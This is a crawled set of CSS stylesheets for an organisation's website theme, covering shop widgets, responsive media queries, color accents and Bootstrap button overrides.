    border-radius: 64px;
    -moz-border-radius: 64px;
    -webkit-border-radius: 64px;
}

.box.action {
	overflow:hidden;
	padding:20px;
}

.product-action a {
	width:85%;
	display:inline-block;
	margin-bottom:10px;
}

.detail-btn {
	border-top:1px dotted #e6e6e6;
	padding-top:20px;
	text-align:center;
}

#content .product-desc h3 a {
	color:#353535;
}

.product-single .flexslider {
	margin:0;
}

.product-btn {
	margin-bottom:10px;
}


.product-detail {
	border-top:1px dotted #e6e6e6;
	padding-top:10px;
}

.product-detail ul.detail {
	list-style:none;
	margin:0 0 0 0;
}

.product-detail ul.detail li {
	display:block;
	
}

.cart-widget {
	padding:20px;
	border:1px solid #e9e9e9;
	background:#fcfcfc;
}

.cart-widget .action {
	border-top:1px dotted #e6e6e6;
	padding-top:20px;
}
.cart-widget p.item {
	font-weight:700;
	margin-bottom:20px;
}

.cart-widget p.action a:hover  {
	text-decoration:none;
}

.cart-widget p.action a:focus,.cart-widget p.action a:hover,.cart-widget p.action a:active {
	color:#111;
}

.cart-widget p.action a.checkout  {
	float:right;
}

.widget ul.recent-products {
	list-style:none;
	margin:0;
}

.widget ul.recent-products li {
	overflow:hidden;
}
.widget ul.recent-products li span {
	font-weight:700;
	margin-right:10px;
}

.widget ul.recent-products li h6 a {
	color:#555;
}
.widget ul.recent-products li h6 a:hover {
	text-decoration:none;
}

/* =============================
20. Spacer, margin
============================= */

.clear-marginbot{
	margin-bottom:0;
}

.marginbot10{
	margin-bottom:10px;
}
.marginbot20{
	margin-bottom:20px;
}
.marginbot30{
	margin-bottom:30px;
}
.marginbot40{
	margin-bottom:40px;
}

.clear-margintop{
	margin-top:0;
}

.margintop10{
	margin-top:10px;
}

.margintop20{
	margin-top:20px;
}

.margintop30{
	margin-top:30px;
}

.margintop40{
	margin-top:40px;
}


/* =============================
21. Media queries 
============================= */

@media (min-width: 1200px) {
	#wrapper.boxed{
		width:95%;
		margin:0 auto;	
	}
	
	#wrapper.boxed header .contact_info {
		width:100%;
		float:none;

	}
	
	#wrapper.boxed header .contact_info p {
		text-align:right;
		margin-right:20px;
	}
	
	#wrapper.boxed header.alt3 .contact_info,#wrapper.boxed header.alt2 .contact_info {
		width:100%;
		margin:40px 0px 0 0;
		float:right;
	}

	#wrapper.boxed header.alt3 .contact_info p,#wrapper.boxed header.alt2 .contact_info p  {
		text-align:right;
		float:none;
	}
	
	ul.clients li{
		width:170px;
		margin:0 30px 0 0;
	}
	ul.clients li .client-hover{
		width:170px;
	}
	input.subscribe{
		width:220px;
	}
	ul.related-folio li{
		width:260px;
		margin:0 30px 0 0;
	}	
}

@media (min-width: 979px) and (max-width: 1200px) {
	#wrapper.boxed{
		width:90%;
		margin:0 auto;	
	}
	#wrapper .boxed .contact_info {
		float:left;
		margin:10px 0 0;
	}
	#wrapper .boxed .contact_info p {
		text-align:left;
	}
	.contact_info {
		display:block;
		width:100%;
		text-align:center;
	}
	

}

@media (min-width: 768px) and (max-width: 979px) {
	#wrapper.boxed{
		width:90%;
		margin:0 auto;	
	}


	.navbar .nav {
		border:none;
	}	
	
	.navbar .nav li a{
		border:none;
	}	
	
	.contact_info {
		display:none;
	}


	a.detail{
		background:none;
		width:100%;
	}
	
	/* slitslider */
	.sl-slider h2 {
		font-size: 72px;
	}

	ul.clients li{
		width:104px;
		margin:0 20px 0 0;
	}
	ul.clients li .client-hover{
		width:104px;
	}	
	
	footer .widget form  input#appendedInputButton {
		  display: block;
		  width: 91%;
		  -webkit-border-radius: 4px 4px 4px 4px;
			 -moz-border-radius: 4px 4px 4px 4px;
				  border-radius: 4px 4px 4px 4px;
	}
	
	footer .widget form  .input-append .btn {
		  display: block;
		  width: 100%;
		  padding-right: 0;
		  padding-left: 0;
		  -webkit-box-sizing: border-box;
			 -moz-box-sizing: border-box;
				  box-sizing: border-box;
				  margin-top:10px;
	}

	ul.related-folio li{
		width:156px;
		margin:0 20px 0 0;
	}	
}

@media (max-width: 767px) {

  body {
    padding-right: 0;
    padding-left: 0;
  }
  
	#wrapper.boxed{
		width:90%;
		margin:0 auto;	
	}
	

	  .navbar-fixed-top,
	  .navbar-fixed-bottom,
	  .navbar-static-top {
		margin-right: 0;
		margin-left: 0;
	  }

	.navbar .nav {
		margin-top:40px;
		border-bottom:1px solid #2d2d2d;
	}	
	
	div nav ul {
		display:none;
	}
	nav ul li {
		display:none;
	}
	
    select.selectmenu  {    
      display: block;
	  width:100%;
	  float:left;
	  margin-bottom:20px;
	  color:#111;
	  margin-right:20px;
	  line-height:30px;
	-webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
		font-size:13px;
		
    }
	
	select.selectmenu .bold {
		font-weight:bold;
	}
	
	.contact_info {
		display:block;
		float:none;
		text-align:center;
	}
	
	.contact_info p {
		text-align:center;
	}
	

	#featured .flexslider .slide-caption {
		width: 90%; 
		padding: 2%; 
		position: absolute; 
		left: 0; 
		bottom: -40px; 
	}
	
	/* slitslider */
	.sl-slider h2 {
		font-size: 60px;
	}
	
	/* nivo slider */
	.nivo-caption {
		left:0;
		bottom:0;
		width:100%;
		padding: 10px;
	}

	#page-headline .breadcrumb {
		float:left;
		clear:both;
		width:100%;
	}
	
	#page-headline .search {
		float:left;
		margin-top:20px;
	}
	
	#page-headline .search input.search-form {
		width:100%;
	}	
	
	#intro-box{
		padding-bottom:10px;
	}
	.breadcrumb > li {
		font-size:13px;
	}
	.box-center, .box-left, .box-right{
		background:none;
		padding:30px 0 0 0;
	}
	.folio-4column  li {
		width:25%;
	}
	.folio-3column  li {
		width:33.3333%;
	}
	.folio-2column  li{
		width:50%;
	}
	
	.folio-4column  li article .hidden-tablet {
		display:none;
	}
	
	.folio-4column  li article .hidden-tablet {
		display:none;
	}
	
	.folio-4column li article {
		padding-top:20px;
	}
	
	ul.portfolio li article a i.icon-48{
		width:20px;
		height:20px;
		font-size:16px;
		line-height:20px;
	}
	
	article.product-list {
		margin-bottom:0;
	}
	


	.left-sidebar{
		border-right:none;
		padding:0 0 0 0;
		border-bottom: 1px dotted #e6e6e6;
		padding-bottom:10px;
		margin-bottom:40px;
	}
	
	.right-sidebar{
		margin-top:30px;
		border-left:none;
		padding:0 0 0 0;
	}
	
	
	footer .span1, footer .span2, footer .span3, footer .span4, footer .span5, footer .span6, 
	footer .span7, footer .span8, footer .span9, footer .span10, footer .span11, footer .span12{
		margin-bottom:20px;
	}
	

	
  [class*="span"] {
		margin-bottom:20px;
  }

}

@media (max-width: 480px) {

	.contact_info {
		display:block;
		float:none;
		text-align:center;
	}

	
	
	.bottom-article a.pull-right {
		float:left;
		margin-top:20px;
	}

	ul.social-network{
	  position:absolute;
	  z-index:99999;
	  right:20px;	
	  top:0;
	  margin-left:20px;
	}
	.navbar .nav {
		margin-top:40px;
		border-bottom:1px solid #2d2d2d;
	}	
	.search{
		float:left;
	}
	input.subscribe{
		width:85px;
	}
	
	.flexslider .slide-caption {
		display:none;
	}
	
	/* nivo slider */
	.nivo-caption {
		background:none;
	}
	.nivo-caption div {
		display:none;
	}
	
	ul.portfolio li article a.zoom,ul.portfolio li article .hidden-tablet {
		display:none;
	}
	
	ul.portfolio.folio-4column li article {
		padding-top:5px;
	}
	
	ul.portfolio li article a i.icon-48{
		width:20px;
		height:20px;
		font-size:14px;
	}
	
	.folio-4column  li article a i.icon-48 {
		width:16px;
		height:16px;
		font-size:14px;
		line-height:16px;
	}
	
	.da-thumbs li  article {
		position: absolute;
		background: rgba(0,0,0,0.5);
		text-shadow:none;
		width: 100%;
		height: 100%;
		margin:0;
		font-size:12px;
		display:block;
	}

}

@media (max-width: 360px) {
	.absolute-title{
		display:none;
	}
}


/* ============== options panel for live preview ======================= */		
			
#t_options {
	position:fixed;
	top: 50px;
	left:-230px;
	width: 230px;
	background: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.12);
	-moz-border-radius: 0 0 6px 0;
    -webkit-border-radius: 0 0 6px 0;
    -khtml-border-radius: 0 0 6px 0;
    border-radius: 0 0 6px 0;
	box-shadow: 0 1px 6px rgba(0,0,0,.2); 
	-webkit-box-shadow: 0 1px 6px rgba(0,0,0,.2); 
	-moz-box-shadow: 0 1px 6px rgba(0,0,0,.2); 
	-o-box-shadow: 0 1px 6px rgba(0,0,0,.2); 
    z-index: 5000;
    font-size: 11px;
    font-family: 'Open Sans', arial, sans-serif;
}

#t_options input{
	width:60px;
}

#t_options .col {
	width:50px;
	margin:0 10px 0;
}

.colorpicker {
    z-index: 5001;	
}
.options_inner {
	position: relative;
	width: 100%;
	height: 100%;
}
.options_box {
	margin: 0 14px;
	padding: 10px 0 20px;
	overflow:hidden;
}

.options_box .solidline {
	margin-bottom:10px;
}

.options_box h6 {
	text-align:center;
	font-weight:bold;
}

.options_box .full {
	width:100%;
	overflow:hidden;
	padding-bottom:10px;
}
.options_box .halfcol {
	width:90px;
	float:left;
	margin:0 5px;
}

.options_box .fourcol {
	width:30px;
	float:left;
	margin:0 5px;
}

.options_box .fourcol.color a{
	width:30px;
	height:30px;
	display:block;
	margin-bottom:5px;
}

.options_box .halfcol .wideboxed h6 {
	font-size:11px;
	font-weight:600;
}

.options_toggle_holder {
	position:absolute;
	right:-40px;
}

.options_toggle  {
	margin: 6px 0 0 4px;
	width: 40px;
	height: 40px;
	cursor: pointer;
	border:1px solid #ddd;
	border-left:none;
	display:block;
		background:#fff;
	-moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0 6px 6px 0;
    -khtml-border-radius: 0 6px 6px 0;
    border-radius: 0 6px 6px 0;	
	
}

.options_toggle span .icon {
	margin:10px 0 0 7px;
	display:block;
}

.options_toggle:hover,.options_toggle:focus,.options_toggle:active{
	outline:0;
	text-decoration:none;
}

.options_heading {
	color: #513847;
	margin-top: 5px;
	margin-bottom: 20px;
	font-size: 14px;
	text-transform: uppercase;	
	font-weight: bold; 
	letter-spacing: 2px;
	padding-bottom: 6px;
	border-bottom: 1px dotted #eee;	
}

/* colors */

.options_box a.t_default {
	background:#ef5523;
}
.options_box a.t_sunflower {
	background:#1abc9c;
}
.options_box a.t_emerland {
	background:#2ecc71;
}
.options_box a.t_peterriver {
	background:#3498db;
}
.options_box a.t_amethyst {
	background:#9b59b6;
}
.options_box a.t_asphalt {
	background:#34495e;
}
.options_box a.t_pomegranate {
	background:#c0392b;
}
.options_box a.t_pumpkin {
	background:#d35400;
}
.options_box a.t_lightorange {
	background:#f39c12;
}
.options_box a.t_red {
	background:#cf1a07;
}

.options_box a.t_green {
	background:#479c18;
}
.options_box a.t_purple {
	background:#c81dbe;
}
.options_box a.t_yellow {
	background:#efd70c;
}
.options_box a.t_blue {
	background:#0a6d9b;
}
.options_box a.t_pink {
	background:#f8127f;
}

.bgr .bg {
	width:28px;
	height:28px;
	border:1px solid #e6e6e6;
}

.bgr .bg.bg1 {
	background: url(../img/bodybg/bg1.jpg) repeat left top;
}	
.bgr .bg.bg2 {
	background: url(../img/bodybg/bg2.png) repeat left top;
}	
.bgr .bg.bg3 {
	background: url(../img/bodybg/bg3.jpg) repeat left top;
}	
.bgr .bg.bg4 {
	background: url(../img/bodybg/bg4.png) repeat left top;
}	
.bgr .bg.bg5 {
	background: url(../img/bodybg/bg5.png) repeat left top;
}	
.bgr .bg.bg6 {
	background: url(../img/bodybg/bg6.png) repeat left top;
}	
.bgr .bg.bg7 {
	background: url(../img/bodybg/bg7.png) repeat left top;
}	
.bgr .bg.bg8 {
	background: url(../img/bodybg/bg8.png) repeat left top;
}	
.bgr .bg.bg9 {
	background: url(../img/bodybg/bg9.png) repeat left top;
}	
.bgr .bg.bg10 {
	background: url(../img/bodybg/bg10.png) repeat left top;
}	

#accent_color{
	color: #fff;
	background: #ef5523;
	border: none;
	text-transform: uppercase;
	margin-left: 2px;
	text-align: center;
	outline:0;
}

#bodybg_color {
	color: #fff;
	background: #ccc;
	border: none;
	text-transform: uppercase;
	margin-left: 2px;
	text-align: center;
	outline:0;
}



/* Theme Styler :: End */


--- FILE ---
content_type: text/css
request_url: https://swam.org.my/color/default.css
body_size: 1572
content:
/* === color === */

a, a:hover,a:focus,a:active, footer a.text-link:hover, strike, footer ul.link-list li a:hover, .post-meta span a:hover, footer a.text-link, 
ul.meta-post li a:hover, ul.cat li a:hover, ul.recent li h6 a:hover, ul.portfolio-categ li.active a, ul.portfolio-categ li.active a:hover, ul.portfolio-categ li a:hover, 
ul.related-post li h4 a:hover, span.highlight,article .post-heading h3 a:hover
{ color:#083f88;}

/* === background color === */
.navbar .nav > .active > a,
.navbar .nav > .active > a:hover,
.navbar .nav > .active > a:focus,
.navbar .nav > .active.dropdown > a.dropdown-toggle,
.navbar .nav > .active.dropdown > a.dropdown-toggle:hover,
.navbar .nav > .active.dropdown > a.dropdown-toggle:focus,
.custom-carousel-nav.right:hover, .custom-carousel-nav.left:hover, 
.dropdown-menu li > a:hover,
.dropdown-menu li > a:focus,
.dropdown-submenu:hover > a, 
.dropdown-menu .active > a,
.dropdown-menu .active > a:hover,
.pagination ul > .active > a:hover,
.pagination ul > .active > a,
.pagination ul > .active > span,
.flex-control-nav li a:hover, 
.flex-control-nav li a.active {
  background-color: #093f89;
  color:#fff;
}

/* === border color === */
.pagination ul > li.active > a,
.pagination ul > li.active > span, a.thumbnail:hover, input[type="text"].search-form:focus {
	border:1px solid #ef5523;
}

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #ef5523;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */

	-moz-box-shadow: 0 0 8px rgba(100, 100, 100, 0.1);
	-webkit-box-shadow: 0 0 8px rgba(100, 100, 100, 0.1);
	box-shadow: 0 0 8px rgba(100, 100, 100, 0.1);
}

input:focus {
	border-color: #ef5523;
}

form#contactform1 .validation {
	color: #ef5523;
}

#sendmessage {
	color: #ef5523;
}

.pullquote-left {
	border-left:5px solid #ef5523;
}

.pullquote-right {
	border-right:5px solid #ef5523;
}

.heading span,.widgetheading span  {
  background: #b9a5a3;
}

/* === Header === */
header{
	border-top:5px solid #cccc32;
}

/* header alt 2 */
header.alt2 .contact_info p {
	background:#ef5523;
}

/* header alt 3 */
header.alt3 .contact_info p {
	background:#ef5523;
}

/* carousel */
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-prev-horizontal:focus,
.jcarousel-skin-tango .jcarousel-next-horizontal:hover, 
.jcarousel-skin-tango .jcarousel-next-horizontal:focus
 {
	background:#ef5523;
}

ul.clients li:hover {
	border:4px solid #ef5523;
}

/* buttons */
.btn-dark:hover,.btn-dark:focus,.btn-dark:active  {
  background: #ef5523;
  border:1px solid #ef5523;
}

.btn-theme {
  border:1px solid #b9a5a3;
 background: #fcfcfa; /* Old browsers */
background: -moz-linear-gradient(top,  #fcfcfa 0%, #afb0ac 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fcfcfa), color-stop(100%,#afb0ac)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #fcfcfa 0%,#afb0ac 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #fcfcfa 0%,#afb0ac 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #fcfcfa 0%,#afb0ac 100%); /* IE10+ */
background: linear-gradient(to bottom,  #fcfcfa 0%,#afb0ac 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fcfcfa', endColorstr='#afb0ac',GradientType=0 ); /* IE6-9 */

}

/* blog */
.post-meta {
	border-top:4px solid #ef5523;
}

.post-meta .comments a:hover  {
	color:#ef5523;
}

.widget ul.tags li a:hover {
	background: #ef5523;
}

.recent-post .text h5 a:hover{
	color:#ef5523;
}

/* pricing box */
.pricing-box-alt.special .icon .price-circled {
	background: #ef5523;
}

.pricing-box-alt  .pricing-action{
	border-top:4px solid #ef5523;
}
.pricing-box-alt .pricing-terms {
	border-top:4px solid #ef5523;
}

/* shop */
.product-info h4 a:hover {
	color:#ef5523;
}
.price-circled {
	background: #ef5523;
}

#content .product-single .product-desc h3 a:hover {
	color:#ef5523;
}

.widget ul.recent-products li h6 a:hover {
	color:#ef5523;
}


/* pagination */
#pagination a:hover {
    background: #ef5523;
}

/* pricing box */
.pricing-box.special .pricing-offer{
	background: #ef5523;
}


/* fontawesome icons */
.icon-square:hover,
.icon-rounded:hover,
.icon-circled:hover {
    background-color: #b9a5a3;
}
[class^="icon-"].active,
[class*=" icon-"].active {
    background-color: #cdcc33;
}

/* layerslider */
.ls-highlighted-h.color {
background: #ef5523;	
}

/* flexslider */
#featured .flexslider .slide-caption {
	border-left:5px solid #ef5523;
}

/* Nivo slider */
.nivo-directionNav a:hover {
    background-color: #ef5523;
}
.nivo-caption, .caption {
	border-right: #ef5523 5px solid;
}

/* footer */
#sub-footer{
	border-bottom:5px solid #cccc32;
}


--- FILE ---
content_type: text/css
request_url: https://swam.org.my/css/overwrite.css
body_size: 5809
content:
/* === Typography === */
h1, h2, h3, h4, h5, h6{
	font-family: 'Open Sans', sans-serif;
	color:#000;
	font-weight:200;
	line-height:1.5em;
	margin-top:0;
}

h1{
	font-size:24px;
	margin-bottom:10px;
}

h2{
	font-size:22px;
	margin-bottom:10px;
}

h3{
	font-size:20px;
	margin-bottom:10px;
}

h4{
	font-size:18px;
	margin-bottom:10px;
}

h5{
	font-size:16px;
	margin-bottom:10px;
}

h6{
	font-size:14px;
	margin-bottom:10px;
}

h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong {
	font-weight:700;
}

.widget h4,.widget h5 {
	font-weight:600;
	margin-bottom:20px;
}


/* === Bootstrap style === */

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;

}


.img-rounded {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.img-circle.bordered {
  -webkit-border-radius: 500px;
     -moz-border-radius: 500px;
          border-radius: 500px;
  background-color: #fff;
  border: 1px solid #e9e9e9;
}

code,
pre {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

pre {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

blockquote{
  margin: 0 0 20px;
}



label,
input,
button,
select,
textarea {
  font-size: 13px;
  font-weight: normal;
}

label{
	font-weight: bold;
	color:#353535;
}

input,
button,
select,
textarea {
font-family:'Open Sans', Arial, sans-serif;
}

select{
  font-size: 13px;
  line-height: 20px;
  background:#fbfbfb;
  border-color: #919191 #919191 #b3b3b3;
  color: #999999;
  -webkit-box-shadow: inset 0 1px 3px #cacaca;
     -moz-box-shadow: inset 0 1px 3px #cacaca;
          box-shadow: inset 0 1px 3px #cacaca;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}


input.input-block-level{
	padding:20px;
}

.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-append input,
.input-append select,
.input-append .uneditable-input {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}


.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
  -webkit-border-radius: 0 2px 2px 0;
     -moz-border-radius: 0 2px 2px 0;
          border-radius: 0 2px 2px 0;
}

.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
  margin-right: -1px;
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
  margin-left: -1px;
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

input.search-query {
  margin-bottom: 0;
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.form-search .input-append .search-query {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.form-search .input-append .btn {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.form-search .input-prepend .search-query {
  -webkit-border-radius: 0 3px 3px 0;
     -moz-border-radius: 0 3px 3px 0;
          border-radius: 0 3px 3px 0;
}

.form-search .input-prepend .btn {
  -webkit-border-radius: 3px 0 0 3px;
     -moz-border-radius: 3px 0 0 3px;
          border-radius: 3px 0 0 3px;
}

.table-bordered {
  -webkit-border-radius: 3px;
     -moz-border-radius: 3px;
          border-radius: 3px;
}

.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child {
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
}


.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
}

.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child {
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
}

.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child {
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -moz-border-radius-bottomright: 2px;
}

.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-topleft: 2px;
}

.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -moz-border-radius-topright: 2px;
}

.dropdown-menu {
  *border-right-width: 0;
  *border-bottom-width: 0;
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;

}

.dropdown-submenu > .dropdown-menu {
  -webkit-border-radius: 0 0 0 0;
     -moz-border-radius: 0 0 0 0;
          border-radius: 0 0 0 0;
}

.dropup .dropdown-submenu > .dropdown-menu {
  -webkit-border-radius: 0 0 0 0;
     -moz-border-radius: 0 0 0 0;
          border-radius: 0 0 0 0;
}

.dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  -webkit-border-radius: 0 0 0 0;
     -moz-border-radius: 0 0 0 0;
          border-radius: 0 0 0 0;
}

.typeahead {
  z-index: 1051;
  margin-top: 2px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.media{
  margin-top: 0;
  margin-bottom: 30px;
}

.media .media {
  margin-top: 30px;
  margin-bottom: 0;
}

.media-body{
	position:relative;
}

.well {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.well-large {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.well-small {
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.btn {
  font-size: 13px;
  text-shadow: none;
}

.btn {
	outline:0;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}


a.btn,.btn:focus {
	outline:0;
	
}

.btn-medium {
  padding: 6px 15px;
  font-size: 14px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.btn-large {
font-size: 17.5px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.btn-small {
font-size: 11.9px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

.btn-mini {
font-size: 10px;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

/* edges */
.btn-flat {
  -webkit-border-radius: 0;
     -moz-border-radius: 0;
          border-radius: 0;
}

.btn-medium.btn-mini {
  -webkit-border-radius: 10px;
     -moz-border-radius: 10px;
          border-radius: 10px;
}

.btn-medium.btn-small {
  -webkit-border-radius: 11px;
     -moz-border-radius: 11px;
          border-radius: 11px;
}

.btn-rounded {
  -webkit-border-radius: 12px;
     -moz-border-radius: 12px;
          border-radius: 12px;
}

.btn-medium.btn-rounded {
  -webkit-border-radius: 16px;
     -moz-border-radius: 16px;
          border-radius: 16px;
}


.btn-large.btn-rounded {
  -webkit-border-radius: 20px;
     -moz-border-radius: 20px;
          border-radius: 20px;
}


.btn-group > .btn:first-child {
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -moz-border-radius-topleft: 2px;
}

.btn-group > .btn:last-child,
.btn-group > .dropdown-toggle {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
}

.btn-group > .btn.large:first-child {
  margin-left: 0;
  -webkit-border-bottom-left-radius: 2px;
          border-bottom-left-radius: 2px;
  -webkit-border-top-left-radius: 2px;
          border-top-left-radius: 2px;
  -moz-border-radius-bottomleft: 2px;
  -moz-border-radius-topleft: 2px;
}

.btn-group > .btn.large:last-child,
.btn-group > .large.dropdown-toggle {
  -webkit-border-top-right-radius: 2px;
          border-top-right-radius: 2px;
  -webkit-border-bottom-right-radius: 2px;
          border-bottom-right-radius: 2px;
  -moz-border-radius-topright: 2px;
  -moz-border-radius-bottomright: 2px;
}

.btn-group-vertical > .btn:first-child {
  -webkit-border-radius: 2px 2px 0 0;
     -moz-border-radius: 2px 2px 0 0;
          border-radius: 2px 2px 0 0;
}

.btn-group-vertical > .btn:last-child {
  -webkit-border-radius: 0 0 2px 2px;
     -moz-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
}

.btn-group-vertical > .btn-large:first-child {
  -webkit-border-radius: 2px 2px 0 0;
     -moz-border-radius: 2px 2px 0 0;
          border-radius: 2px 2px 0 0;
}

.btn-group-vertical > .btn-large:last-child {
  -webkit-border-radius: 0 0 2px 2px;
     -moz-border-radius: 0 0 2px 2px;
          border-radius: 0 0 2px 2px;
}

/* === bootstrap button === */

.btn-primary {
	outline:0;
  border-bottom: 3px #000609 solid;
  background: #005888;
}
.btn-primary:hover {
  background: #0079bb;
}

.btn-info {
  border-bottom: 3px #206376 solid;
  background: #49afcd;
}
.btn-info:hover {
  background: #71c1d8;
}

.btn-success {
  border-bottom: 3px #2d662d solid;
  background: #5bb75b;
}
.btn-success:hover {
  background: #7ec77e;
}

.btn-warning {
  border-bottom: 3px #a86404 solid;
  background: #faa732;
}
.btn-warning:hover {
  background: #fbbc64;
}

.btn-danger {
  border-bottom: 3px #88201c solid;
  background: #da4f49;
}
.btn-danger:hover {
  background: #e37873;
}

.btn-inverse {
  border-bottom: 3px black solid;
  background: #363636;
}
.btn-inverse:hover {
  background: #505050;
}

.btn-blue {
  border:1px solid #0a6d9b;
  color:#fff;
  background: #0a6d9b;
}
.btn-blue:hover,.btn-blue:focus,.btn-blue:active  {
  background: #085e86;
  color:#fff;
}


.btn-yellow {
  border:1px solid #efd70c;
  color:#fff;
  background: #efd70c;
}
.btn-yellow:hover,.btn-yellow:focus,.btn-yellow:active  {
  background: #e4ce11;
  color:#fff;
}

.btn-red {
  border:1px solid #cf1a07;
  color:#fff;
  background: #cf1a07;
}
.btn-red:hover,.btn-red:focus,.btn-red:active  {
  background: #c41a08;
  color:#fff;
}

.btn-orange {
  border:1px solid #ef5523;
  color:#fff;
  background: #ef5523;
}
.btn-orange:hover,.btn-orange:focus,.btn-orange:active  {
  background: #e45121;
  color:#fff;
}
.btn-purple {
  border:1px solid #c81dbe;
